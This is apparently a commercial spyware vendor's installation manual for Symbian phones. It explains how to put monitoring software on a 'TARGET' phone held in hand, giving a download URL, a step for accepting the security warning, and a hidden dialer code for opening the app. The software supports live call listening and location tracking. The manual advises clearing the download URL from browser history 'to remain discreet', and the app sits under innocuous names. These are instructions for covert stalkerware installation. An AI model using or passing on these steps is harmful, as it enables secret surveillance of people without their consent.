

# **Symbian Getting Started!**

Note that the TARGET phone is the phone you will be tracking and monitoring.

Before we get started, please make sure you meet the following requirements:

- **1. You have a compatible TARGET phone physically in your hand for installation.**
- **2. The TARGET phone has internet enabled on it through Wifi, GPRS or 3G.**
- **3. [The TARGET phone has conf](http://portal.backupspy.com/)erence call or three way calling enabled by the network operator for live call listening.**
- **4. The TARGET phone has GPS or Location Services enabled.**
- **5. The TARGET phone has sim card registered with the network operator.**

#### **Getting Started – Finding your software activation code after purchase**

login **http://portal.backupspy.com**

To activate the software, you need your software activation code.

- From your account Dashboard, click '**Account'** from the side menu.
- Where it says '**License key'**, you will see your software activation code. Please write this down to activate your software during installation. See the picture below for example.



## **Part 1 – Installation and Activation**

All of these installation steps are performed entirely on the **TARGET** phone itself. We are using the Symbian Belle operating system as an example. For **TARGET** phones running earlier or later versions of the Symbian operating system, the steps might be slightly different.

1. Open up the **TARGET** phone web browser by tapping the **'Web'** application.



2. Type in the download URL <http://mspy.im/d/extreme.sisx>



3. Tap **'OK'** when the download process asks.



4. Tap **'OK'** when asked to install the application on to the **TARGET** phone.



5. Tap **'Yes'** when the security warning appears to continue installation.



6. When asked where to install the software choose **'Phone memory'**.



7. The software will be installed on the **TARGET** phone. If no progress occurs during this time, or if it is slow, check the **TARGET** phone internet connection.



**Note:** If you have other applications open at the time of installation, the message below will appear. Tap **'OK'** to close the applications and start the installation.



8. Once done, you will see "Installation completed" on the screen and will be back at the web browser. Please close the **TARGET** phone browser and return to the main phone screen, then tap the **'Call'** button to enter the dialer.



9. When the **TARGET** phone dialer appears, enter **\*#900900900** and then press the **dial** button.



10. The software will open and the activation screen will appear. Tap the **menu icon** at the bottom right to access the software menu and activate the software.



11. From the menu that appears, tap **'Activate Product'**.



12. Enter the License Key or Activation Code that you received on your dashboard and then tap **'Activate'**.



13. The activation process will begin. If this fails or takes too long make sure the **TARGET** phone has a working internet connection and then try again. Activation cannot take place if the **TARGET** phone has no working internet connection during activation. Connection can be Wifi, GPRS or 3G.



14. Providing a working internet connection was found on the **TARGET** phone, the Activation successful screen should appear. This means the software has been successfully installed and activated on the **TARGET** phone, and is ready to be configured.



To remain discreet, it is recommended to remove download URL [\(http://dmw.cc/d](http://dmw.cc/d)) from the phone's web browsing history.

### **Part 2 – Deactivation**

You should deactivate the software when you no longer want to use it, or when you want to move the software to another compatible Target phone.

Please remember that deactivation will delete ALL DATA from the web account and it cannot be retrieved. If you want to deactivate, please login to your dashboard first, download the data to your computer and then verify the contents of the report file using Microsoft Excel. If the report file is correct and all data is present then you can continue on with deactivation and uninstallation.

1. On the **TARGET** phone, access the dialer, enter \*#your-activation-code and dial this as a call. After a few seconds, the software screen should appear.



2. Tap the menu button in the bottom right corner of the screen to access the deactivation menu.



3. On the menu that appears, tap **'Deactivate'**.



4. Tap **'Yes'** when prompted to start the deactivation process.



Please make sure the **TARGET** phone has a working internet connection otherwise deactivation cannot take place.



5. Once deactivation is successful, tap **'OK'** when prompted. After deactivation, no more data will be uploaded to your web account, but the software still remains on the **TARGET** phone and can be activated again until you uninstall it.



## **Part 3 – Uninstallation**

If you want to uninstall the software after deactivation, please access the software menu again by dialing \*#900900900 and choose '**Uninstall'**.



1. Tap **'Yes'** when prompted to close the application.



2. In the list of main applications on the **TARGET** phone, tap **'Settings'** and then tap **'Installations'**.



3. Tap **'Already installed'** to view a list of already installed applications on the **TARGET** phone, including ours.



Tap and hold our software installation name **('syncutility'**).



4. Tap **'Remove'** on the menu that appears.



5. Tap **'Yes'** on the menu that appears to remove the **'ovisrv'** application.



6. The application will be uninstalled from the **TARGET** phone.



**------------------------------------------------------------END-----------------------------------------------------------**